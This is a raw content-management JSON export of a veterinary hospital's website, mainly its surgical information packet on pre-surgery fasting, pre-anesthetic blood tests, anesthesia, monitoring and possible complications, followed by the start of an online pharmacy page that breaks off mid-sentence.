which allows you to choose optional services.  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We require a phone number(s) where you can be reached surgery day.  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"The night before your pet’s surgery… ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Withhold all food and treats after 9:00pm. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Water may be left down after this time period.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you are currently administering any medications, vitamins and/or injections. Withhold the morning doses unless otherwise instructed by the doctor.  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Please make arrangements for your pet to be dropped off on the morning of scheduled surgery, unless other arrangements have been made in advance. For example, new clients are required to have a presurgical visit the morning of procedure and may not have an appointment until later. At time of drop off, our team will be happy to answer any questions/concerns and collect the enclosed/completed ","nodeType":"text"},{"data":{},"marks":[{"type":"bold"}],"value":"Authorization Form.","nodeType":"text"},{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary nurse will escort your pet to the surgical prepping area to wait for their surgery. If you have elected any of the recommended blood tests, our nurse will collect all blood samples and tests prior to surgery.  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If any questions arise, the doctor may contact you at the number on the Authorization Form.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4hYFMjP8oSr4EoTJ7KH0qa"},"name":"60-40 - Butterfield Animal Hospital 1075 - Surgical Information Packet","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"You are welcome to check up on your pet’s status, however, we request that you allow plenty of time for your pet’s procedure to be done. At this time, we will be able to give you an idea when your pet may be discharged. When you arrive to take your pet home, the receptionist will bill you out and the veterinary nurse will go over all discharge orders verbally and give you a written copy. If you do not understand any instructions, please do not hesitate to ask them to go over them one more time. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We hope surgery day will be a pleasant experience. Remember, our team knows surgery can be an anxious time and we are always available to answer any and all questions concerning the upcoming procedure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We look forward to serving you and your pet on the upcoming surgery day and years to come.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5M4UpndGTDGTzcKGaWGa4f"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarian Talking to Client and Dog","title":null,"altText":"Veterinarian Talking to Client and Dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian Talking to Client and Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/3z9caiKQVFGirt9VFYsblD/ad64e0f332e10d4efda59a66df697c7e/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Talking_to_Client_and_Dog.jpg","size":159703,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"DA9bshWxTkvOBaJkaeSeI"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Surgical Information Packet - Pre-Anesthetic Blood Testing Info","fontColor":"Light","anchorLink":"pre-anesthetic-blood-testing-info","categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600 - Lines","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Pre-Anesthetic Blood Testing Info","subheadline":"Please Read Carefully","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our greatest concern is the well being of your pet. Before putting your pet under anesthesia, we routinely perform a full physical examination.   ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We also highly recommend and sometimes require that a Pre-Anesthetic Blood Profile be performed on all pets’ undergoing anesthesia to maximize patient safety.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2I0f1YXo0eMPP20fceq0Ij"},"name":"60-40 - Butterfield Animal Hospital 1075 - Surgical Information Packet - Pre-Anesthetic Blood Testing Info","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The Pre-Anesthetic Blood Profile helps alert our surgeon to the presence of dehydration, anemia, infection, diabetes and/or kidney or liver disease that could complicate the procedure. These conditions may not be detected without a pre-anesthetic profile thus not allowing for the most appropriate and safest anesthetic regime to be administered. These tests are similar to those your own physician would run if you were to undergo anesthesia. In addition, these tests may be useful if your pet’s health changes to develop faster, more accurate diagnoses and treatments.  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"*State of the art equipment enables us to perform the pre-anesthetic blood profile at our hospital and we are committed to making this technology available to our patients. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you have any questions or hesitations about the scheduled procedure, please do not hesitate to call us to discuss any aspect of the upcoming procedure.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"eJFexS9kNdOWlMmTmofy3"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Staff Looking and Touching Cat's Face, Cat looking at Staff","title":null,"altText":"Staff Looking and Touching Cat's Face, Cat looking at Staff","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Staff Looking and Touching Cat's Face, Cat looking at Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1RNKbGXdneWag6psLT9qxr/689bb3d8e8c6534cc50d7bf556f73ec5/NVA_-_MASTER_-_60-40_-_CLINIC_-_Staff_Looking_and_Touching_Cat-s_Face__Cat_looking_at_Staff.jpg","size":464493,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"2R6zDPOeezjgZC3mu0GBsk"},"name":"RICH TEXT BLOB - Butterfield Animal Hospital 1075 - Surgical Information Packet - Pre-Anesthetic Blood Testing Info","topPadding":"None","bottomPadding":"Small","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"The Authorization Form you will sign on your pet’s surgery date will offer pre-anesthetic blood work. ","marks":[],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The ","marks":[],"data":{}},{"nodeType":"text","value":"Quantitative Blood Count (QBC)","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"Pre-Anesthetic Profile","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" which includes: ","marks":[],"data":{}}]}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CBC","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": PCV (Anemia), White Blood Cell Count (Infection) \u0026 Red Blood Cell Count (Anemia/Bleeding Disorder), Platelet Count (Clotting Disorder) ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Profile","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": BUN and Creatinine (Kidney), ALKP and ALT (Liver), Glucose (Sugar), Total Protein (Dehydration), and Electrolytes (Imbalance). ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"2. ","marks":[],"data":{}},{"nodeType":"text","value":"Owner Elects to Decline","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" the recommended pre-anesthetic blood tests at this time but requests that we proceed with the procedure. This is indicated by NOT checking the optional procedures.  ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You will notice other tests available that are not included in the above choices. We have selected tests that give the doctors a suitable overview of healthy patients. However, if the patients are in their senior years (above 7 years old) or are sick, the FULL senior profile can be done the day of the procedure at the owner’s request. It has been included in the high amount estimate.  ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We realize surgery and anesthesia are scary for both the owner and patient and we attempt to make surgery day as safe and comfortable for all involved. The physical examination and blood work done prior to any surgical procedure allows us to best minimize anesthetic and surgical risks and maximize patient safety.","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6Wnl13gRBMhbvvuYJrGCDE"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Surgical Information Packet - Surgical Information","fontColor":"Light","anchorLink":"surgical-information","categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600 - Lines","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Surgical Information","subheadline":"Please Read Carefully","textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"25exlJgRonlAIBvPDi6ttE"},"name":"60-40 - Butterfield Animal Hospital 1075 - Surgical Information Packet - Surgical Info, Anesthetic Procedures \u0026 Risks","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"variation":"Variation-A","headline":"Anesthetic Procedures \u0026 Risks","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use a combination of preanesthetic medications/injectable and/or inhalant anesthetics to achieve optimum levels of anesthesia that are safe for your pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"For short procedures,","nodeType":"text"},{"data":{},"marks":[],"value":" an injectable anesthesia is given alone that produces a good plane of surgical anesthesia with a quick recovery. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"For most procedures,","nodeType":"text"},{"data":{},"marks":[],"value":" your pet is anesthetized and then intubated (insertion of a tube into the trachea or wind pipe). This will ensure that your pet is able to re ceive oxygen at all times and prevents aspiration of any fluids into the lungs","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"16k7UzoBWlNX5RYSAO5DJw"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarian's Desk with Dog \u0026 Hands","title":null,"altText":"Veterinarian's Desk with Dog \u0026 Hands","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian's Desk with Dog \u0026 Hands","url":"https://images.ctfassets.net/rt5zmd3ipxai/7Hnl2UbcE6lRxwnvbJMubC/bb3efa50f2b2b9e7058cdee2c2c15eb3/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian-s_Desk_with_Dog___Hands.jpg","size":194287,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3kTXLj3c6gLVeEpRjP8buw"},"name":"60-40 - Butterfield Animal Hospital 1075 - Surgical Information Packet - Surgical Info, Monitoring \u0026 Pain Management","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6cMVMR64dM6r6g2vcel5pz"}}]}},"variation":"Variation-B","headline":"Monitoring \u0026 Pain Management","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Monitoring of patients during anesthesia is done in two ways.  First, a veterinary nurse is with your pet continuously from beginning of anesthes ia to recovery. Second, we have a computerized monitor that records heart rate, pulse rate, oxygen levels, respiration, ECG, core and rectal temperature. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our clinic strongly believes in compassionate, quality, medical care for our patients. As a result, a ll surgery patients will receive pain management before, during and after surgery. Additionally, pain medication may be prescribed home. Additional information will be given at discharge. We hope this program will reduce any discomfort experienced and aid in a quicker recovery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6iZmkKJvidT7dXvB6YFnyX"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarians with a Golden Retriever","title":null,"altText":"Veterinarians with a Golden Retriever","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarians with a Golden Retriever","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Jlax4Pj2e8IHNKs2mUA6V/9b583dd3606f0e41b5fac927b90240c5/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarians_with_a_Golden_Retriever.jpg","size":184843,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"6aoFBhJKqinUdtsKSvcs40"},"name":"ACCORDION BLADE - Stiern Veterinary Hospital 0556 \u0026 Southwest Veterinary Hospital 0557 - Surgical Information - Surgical Info","fontColor":null,"sectionHeadline":"Potential Surgical Complications","description":{"__typename":"AccordionBladeDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please call our office if you observe any of the following:","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"1OYHaRkE8uv0BwfubBeqXL"},"header":"Canine and Feline Spay","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bleeding","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Recurrent Heat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary Incontinence","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight Gain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Suture Reactions","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"ordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7FG7M8izsVAnLJ4ApHLI4"},"header":"Canine \u0026 Feline Alter","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bleeding","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Testicular Swelling","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Suture Reaction (Canine Only)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"ordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4L5ptI8OYAGbUTqcISFIAq"},"header":"Tumor/Lump Removal","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bleeding","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Swelling and Drainage","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Suture Reaction","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"ordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1IhAp7XXKuJTDOjj7MEDkS"},"url":"/online-pharmacy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Online Pharmacy","metaDescription":"To ease the process of caring for your pet, Butterfield Animal Hospital provides online pharmacies in the Temecula, CA area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6HIbaESSPyeYEHa5Rbrgys"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Online Pharmacy","title":"Online Pharmacy","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3kHNbi0NTk5mgFo2fo5uoC"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - OUTDOOR - Kitten Looking Up","title":null,"altText":"Kitten Looking Up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - OUTDOOR - Kitten Looking Up","url":"https://images.ctfassets.net/rt5zmd3ipxai/1EGtPKYTGpyQXfTgZhZPIP/703697de696b418c94b065e2ba9e8aaf/IMAGE_CONTAINER_-_NVA_-_MASTER_-_SECONDARY_HERO_-_OUTDOOR_-_Kitten_Looking_Up.jpg","size":542451,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO MOBILE - OUTDOOR - Kitten Looking Up","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YSPaGufIb8NXHODUY6bie/a677cc3a8a77a0051cd6e02f84c87f7c/IMAGE_CONTAINER_-_NVA_-_MASTER_-_SECONDARY_HERO_MOBILE_-_OUTDOOR_-_Kitten_Looking_Up.jpg","size":374335,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"1L7lta40SdFSl7R1saOENr"},"name":"3-TILE PROMOTION BALDE - Butterfield Animal Hospital 1075 - Online Pharmacy","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We have contracted this pharmacy to assist our clients in obtaining their pets’ prescriptions. Purchases made through these pharmacies will appear as Butterfield Animal Hospital on your statement.","marks":[],"data":{}}]}]},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"69L00uZ0PasjepLQshfOOJ"},"tileHeadline":"Covetrus Online Pharmacy","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Start saving today! Use promo code 